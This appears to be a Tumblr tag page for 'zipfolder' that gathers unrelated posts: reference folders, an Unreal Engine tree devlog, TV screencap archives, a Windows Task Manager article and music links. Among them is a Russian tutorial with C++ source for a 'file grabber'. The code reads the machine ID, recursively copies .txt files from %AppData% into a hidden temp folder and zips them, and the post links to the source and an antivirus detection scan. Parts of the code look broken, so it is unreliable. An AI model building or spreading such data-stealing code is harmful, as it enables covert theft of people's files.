#zipfolder
Explore tagged Tumblr posts
Text
Fuck it
After years of selling it, Here is my zipfolder that contains all of my old reference folders
(not including what's in my ko-fi shop)

3K notes
·
View notes
Text
Testing other community made tree assets:
After looking at the trees I was using, I felt that they didn't look that appealing to look at.

Here, I located a community made asset that I thought might be able to replace the tree models that I was currently using.

I downloaded the zipfolder for the fbx model.

Once I had uploaded it into UE5, I noticed a very big problem. The model was in pieces. To make things worse, there was over 2000 individual pieces. I found this to be ridiculous and deleted it all.

Next, I found a new pine tree looking model.

Once again I downloaded it as an fbx.

Once it was imported, there was another problem. The tree was un textured. The leaves material was white.

I then managed to change the leaves material from white to a darkish green.

For the bark material, I used the same textures as the tree models I was using before.

It still didn't look perfect, but I decided to go with it.

Here, I was testing how tall I should have had this tree.

Eventually, I removed the tree and the foliage and started again. Here, I set the size of the trees. I also set the scaling mode to free.

I made sure that the tree model had collisions.

Here, I had set the static mesh up to enable Nanite. Nanite allows me to use more foliage without the taking too big of a hit to the performance.

When I started to paint the trees they looked like this.

I then went to untick the Nanite feature to make sure that it wasn't causing the issue. After unticking Nanite, problem continued.

I then changed the scaling option back to uniform. This fixed the issue so I re-ticked 'Enable Nanite'.

While I was painting the foliage, I had notice a large frame drop. I looked up what I could do to save resources while I was painting the foliage.

Here, I disabled the cast shadows in the Static mesh foliages.

Next, I unticked and erased the Christmas tree asset as it stood out too much.

I then painted the trees in a way that stops the player from entering the forest. I find that this saves me from having to make a thick and dense forest when I don't have to. I also found that it helps to guide the player into the base.

The scale of the trees looked good when I was testing the gameplay.

Here, I had erased any trees that have managed to get painted into the facility.

0 notes
Link

If you want to protect your data and make it even more secure, password protect certain files. For example, compress a bunch of data into a zip folder and then create a password for access to the file (data encryption). You can use free tools from to help you compress large numbers of files at once such as Winrar. If you do password protect your files, make sure you never forget or lose the password.
#files#cloud#protectdata#zipfolder#dataencryption#keepfilessecurely#protectyourfiles#computerservices
0 notes
Photo










V 2x08 Screencaps on zipfolder
https://www.mediafire.com/file/oamb5fusi6iczl6/V_2x08.zip/file
16 notes
·
View notes
Photo

ICONS / FREE.
134 icons of wwe’s paige knight
comes with original psd
feel free to edit as much as you like!
65px wide x 65px tall
comes with a psd file & zipfolder.
please like/reblog if using
4 notes
·
View notes
Text
Пишем рекурсивный File Grabber на C++

Вся информация предоставлена исключительно в ознакомительных целях. Ни администрация, ни автор не несут ответствен��ости за любой возможный вред, причиненный материалами данной статьи.
Вступление
Для начала, обозначим вспомогательные функции для нашего граббера: получение идентификатора устройства, получения файлов/директорий в папке по маске, генерирование временного пути для копирования найденных файлов, проверка существования файла.
Либу для ZIP берем отсюда - http://infozip.sourceforge.net.
Utils.h
В этом файле мы подключим все необходимые зависимости и обозначим функции:
#include <string.h> #include <windows.h> #include <sstream> #include <vector> #include <iostream> #include "zip.h" #include "dirent.h" //Прописываю напрямую, т.к. в VS 2008 нет dirent’а. using namespace std; void ZipFolder(string name, string path); extern vector<string> ListDirectory(string path, string mask); extern char *GetTempPath(); extern BOOL FileExists(char *path);
Utils.cpp
Тут, соответственно, будут тела функций:
HWID достаем из реестра
char *HWID() { HKEY hKey; DWORD cData = 255; TCHAR MachineGuid[255] = { '\0' }; if (RegOpenKeyEx(HKEY_LOCAL_MACHINE, "SOFTWARE\\Microsoft\\Cryptography", NULL, KEY_READ | KEY_WOW64_64KEY, &hKey) == ERROR_SUCCESS) RegQueryValueEx(hKey, "MachineGuid", NULL, NULL, (LPBYTE)MachineGuid, &cData); RegCloseKey(hKey); return MachineGuid; }
Проверка существования файла и получение папки для работы
char* GetTempPath() { char *tmpPath = (char*)malloc(MAX_PATH); strcpy(tmpPath, getenv("Temp")); strcat(tmpPath, "\\"); strcat(tmpPath, HWID()); return tmpPath; } BOOL FileExists(char *path) { struct stat buffer; return (stat (path, &buffer) == 0); }
Поиск файлов по маске и возвращение в виде вектора
vector<string> ListDirectory(string path, string mask) { WIN32_FIND_DATA FindFileData; HANDLE hFind; string sPath; vector<string> folders; sPath.assign((char*)(path+mask).c_str()); // Mask should be regex (*.txt) hFind = FindFirstFile(sPath.data(), &FindFileData); do { folders.push_back(FindFileData.cFileName); } while (FindNextFile(hFind, &FindFileData)); FindClose(hFind); return folders; }
Трехшаговое добавление папки в архив (действия помечены комментариями)
void ZipFolder(string name, string path) { HZIP hz = (HZIP)CreateZip(name.c_str(), 0); vector<string> start = ListDirectory(path, "\\*"); // List everything in directory for(int i = 0; i < start.size(); i++) { if (start[i] != "." && start[i] != "..") //Skip upper dirs { string realPath = path + "\\" + start[i]; //Full path to file/directory ZipAdd(hz, (char*)start[i].c_str(), (char*)realPath.c_str()); //Add to archive if it is file vector<string> folders = ListDirectory(realPath, "\\*"); //Go inside the dir for(int j = 0; j < folders.size(); j++) { if (folders[j] != "." && folders[j] != "..") { string zipPath = start[i] + "\\" + folders[j]; realPath = path + "\\" + start[i] + "\\" + folders[j]; ZipAdd(hz, (char*)zipPath.c_str(), (char*)realPath.c_str()); vector<string> folders2 = ListFoldersInDirectory(realPath); //Go one step deeper for(int k = 0; k < folders2.size(); k++) { if (folders2[k] != "." && folders2[k] != "..") { string zipPath = start[i] + "/" + folders[j] + "/" + folders2[k]; realPath = path + "\\" + start[i] + "\\" + folders[j]+ "\\" + folders2[k]; ZipAdd(hz, (char*)zipPath.c_str(), (char*)realPath.c_str()); } } } } } } CloseZip(hz); }
FileGrabber.cpp
Тут находится наша точка входа (main). В ней нужно прописать создание временных директорий, вызов рекурсивной функции сбора файлов и создание архива из собранных файлов.
Далее, нам необходимо создать рекурсивную функцию, принимающую маску файлов, путь временной папки и путь начала поиска.
Main будет выглядеть следующим образом
string tempPath = GetTempPath(); CreateDirectory(tempPath.c_str(), NULL); Grab(getenv("AppData"), "\\*.txt", tempPath); //Grab all .txt files from %AppData% ZipFolder("test.zip", tempPath); //Archive will be created near the .exe file return 0;
Рекурсивный сбор файлов (действия помечены комментариями)
void Grab(string sourcePath, string mask, string destPath) { vector<string> files = ListDirectory(sourcePath, mask); //Get files by mask vector<string> folders = ListDirectory(sourcePath, "\\*"); //Get everything in directory for(int i = 0; i < folders.size(); i++) { if(i < files.size() - 1) //Count of files can be less if(files[i] != "." && files[i] != ".." && FileExists((char*)(sourcePath+"\\"+files[i]).c_str())) //Check if file exists and it's not upper dir CopyFile((sourcePath+"\\"+files[i]).c_str(), (destPath+"\\"+files[i]).c_str(), false); //Grab file if(FileExists((char*)(sourcePath+"\\"+folders[i]).c_str()) && folders[i] != "." && folders[i] != "..") //Check if directory exists and it's not upper dir Grab(sourcePath+"\\"+folders[i], mask, destPath); //Go to this directory } }

Ссылки
Исходник - https://github.com/1M50RRY/File-grabber
Детект - https://scanmybin.net/result/017f3c1f4fc54e4b1b07d69c3f12541b3e3dd005e7c67dfdcb0837bbf642d0a4
1 note
·
View note
Text
3 điều ít ai biết về Windows Task Manager, ứng dụng “thần thành” của người dùng máy tính
Task Manager là 1 trong ứng dụng được sử dụng nhiều nhất trên Windows và dù đã trải qua rất nhiều thay đổi trên các phiên bản Windows từ c�� đến mới, công cụ này vẫn không bao giờ thay đổi mục đích ban đầu từ khi ra mắt.

Windows Task Manager là 1 trong công cụ phổ biến với hầu hết người dùng Windows. Với các chuyên gia công nghệ, đây còn là công cụ giúp họ có thể theo dõi mọi hoạt động của máy tính, tắt các tiến trình và kiểm soát việc sử dụng tài nguyên mà không cần phần mềm bên thứ ba.
Qua từng bản cập nhật Windows 10, Task Manager ngày càng hoàn thiện cả về tính năng lẫn thiết kế. Công cụ này hiện đang cung cấp nhiều dữ liệu cho người dùng nhưng vẫn dữ cách tiếp cận quen thuộc.
Dave Plummet, người phụ trách phát triển Task Manager và tích hợp công cụ này trên Windows mới đây đã có những chia sẻ về Task Manager và những tính năng ngầm của công cụ này mà ít ai biết về chúng. Dưới đây là 3 tính năng ít khi được nhắc đến trên Task Manager đã được Plummet chia sẻ trên mạng Reddit.
Ctrl + Shift + Esc
Hầu hết mọi người thường bật Task Manager bằng cách nhấp chuột phải vào thanh Taskbar hoặc nhấn tổ hợp phím Ctrl + Alt + Del. Tuy nhiên có một phương pháp khác để kích hoạt Task Manager đó là tổ hợp phím Ctrl + Shift + Esc.

Trên hết tổ hợp phím này dễ nhấn hơn nhiều so với tổ hợp phím trên. Bộ phím tắt này cho phép bạn bật Task Manager ngay cả những lúc hệ thống đang bị treo. Ngoài ra nếu hệ thống có trục trặc khiến thanh Taskbar biến mất, đây sẽ là giải pháp thay thế cực hữu ích.
Thậm chí nếu Task Manager (tiến trình TASkmgr.exe) bị treo hoặc có sự cố, chúng ta có thể khởi động một Task Manager khác bằng tổ hợp phím này. Lúc này tiến trình quan trọng Winlogon.exe sẽ cố gắng hồi sinh lại Task Manager trong vòng 10 giây. Trong hoàn cảnh Taskmgr.exe bị treo trước đó không phản hồi, một Taskmgr khác sẽ được kích hoạt ngay tức khắc. Theo cách đó, bạn sẽ không phải bận tâm TASkmgr không thể có mặt trên thị trường miễn là tài nguyên hệ thống vẫn còn đủ chỗ trống để kích hoạt.
Chế độ rút gọn của Task Manager
Nhiều người hẳn đã biết, khi các ứng dụng bị sập và hệ thống hết tài nguyên, nó có thể dẫn tới nhiều sự cố khác nhau, bao gồm cả việc máy tính không thể bật Task Manager.
Điều này là do máy tính không còn đủ tài nguyên để tải Task Manager. Vì vậy khi Plummet tạo ra công cụ này, anh đã tính đến một phiên bản rút gọn cho Task Manager trong hoàn cảnh máy tính thiếu tài nguyên trầm trọng.

Đây là một chế độ đặc biệt an toàn và chúng ta có thể khởi chạy rồi sau đó truy cập thẳng vào tab tiến trình để xem ứng dụng hoặc dịch vụ nào đang ngốn tài nguyên, đồng thời tắt chúng càng sớm càng tốt để hệ thống có thể hoạt động như bình thường.
Tất nhiên bạn vẫn có thể sử dụng tổ hợp phím tắt để mở Task Manager như bình thường. Bởi lẽ một khi đã kích hoạt Task Manager, nó sẽ tự động chuyển sang chế độ rút gọn vì hiểu rằng hệ thống đã hết tài nguyên.
Plummet chia sẻ: “Task Manager sẽ tải trong chế độ rút gọn nếu tài nguyên gần như không đủ. Cụ thể nó chỉ có thể tải trang Tiến trình (Processes) vì thế là đã đủ. Đây là 1 trong những số rất ít các ứng dụng không bao giờ bị “toang” khi xảy ra sự cố”.
Reset Task Manager
Trong nhiều trường hợp, ngay cả Task Manager bị lỗi hoặc không thể xử lý tất cả các sự cố trên hệ thống. Vậy nếu Task Manager gặp khó khăn, thứ gì sẽ cứu công cụ này đây? Đừng lo lắng vì Plummet cho biết, chúng ta có thể dễ dàng reset lại Task Manager và đưa nó hoạt động trở lại bình thường chỉ bằng một thủ thuật nhỏ.
Plummet chia sẻ: “Nếu Task Manager bị hỏng, hãy đóng nó lại. Khởi động lại công cụ này trong khi giữ phím ba phím Ctr, Alt và Shift. Lúc này Task Manager sẽ reset tất cả các cài đặt trong công cụ này. Cách này cũng áp dụng cho tất cả các ứng dụng mà tôi đã viết. Tôi nghĩ vậy”.
Nói chung Task Manager là 1 trong ứng dụng phức tạp hơn nhiều so với nhiều người nghĩ. Nó được phát triển để giải quyết phần lớn các tình huống mà người dùng có thể gặp phải quá trình sử dụng máy tính. May mắn thay Microsoft không hề thay đổi mục đích sử dụng ban đầu của Task Manager trong suốt nhiều phiên bản Windows trước đây và giờ là Windows 10.
Với những người chưa biết thì Plummet không chỉ là người tạo ra Task Manager mà còn là người phát triển tính năng ZipFolders (tính năng nén và giải nén file) và tựa game pinball Space Cadet nổi tiếng.
PUBG sắp miễn phí, bạn cần chuẩn bị máy tính thế nào để chơi tốt?
Theo Trí Thức Trẻ Copy link
Link bài gốcLấy link
Nguồn: GameK
Bài viết 3 điều ít ai biết về Windows Task Manager, ứng dụng “thần thành” của người dùng máy tính đã xuất hiện đầu tiên vào ngày Đồ Chơi Công Nghệ.
source https://dochoicongnghe.com.vn/3-dieu-it-ai-biet-ve-windows-task-manager-ung-dung-than-thanh-cua-nguoi-dung-may-tinh-16999.html
0 notes
Link
. Here To Stay (TRay’s Mix) (Zip) . Here To Stay (TRay’s Mix) Instrumental (Zip) Download, Like, And Share.
#korn#here to stay#instrumental#zipfolder#mediafire#share#samples#korn instrumental#deanbirchum#djdeanbirchum
1 note
·
View note
Photo









V 2x10 Screencaps on zipfolder
https://www.mediafire.com/file/oew92dq6h3bo41t/V_2x10.zip/file
12 notes
·
View notes
Photo







V 2x09 screencaps on zipfolder
https://www.mediafire.com/file/mwt0hvqfmy5abrb/V_2x09.zip/file
10 notes
·
View notes
Photo








V 2x07 Screencaps on Zipfolder
https://www.mediafire.com/file/go78b23yahx9oh0/V_2x07.zip/file
10 notes
·
View notes
Photo










V 2x05 Screencaps on ZIpfolder
https://www.mediafire.com/file/8qynucdpim72h5p/V_2x05.zip/file
8 notes
·
View notes
Photo








V 2x04 Screencaps on zipfolder
https://www.mediafire.com/file/bfy7272bdlz1kq2/V_2x04.zip/file
9 notes
·
View notes
Photo










V 2x02 Screencaps on zipfolder
https://www.mediafire.com/file/va9afdpcbqxfpa5/V_2x02.zip/file
7 notes
·
View notes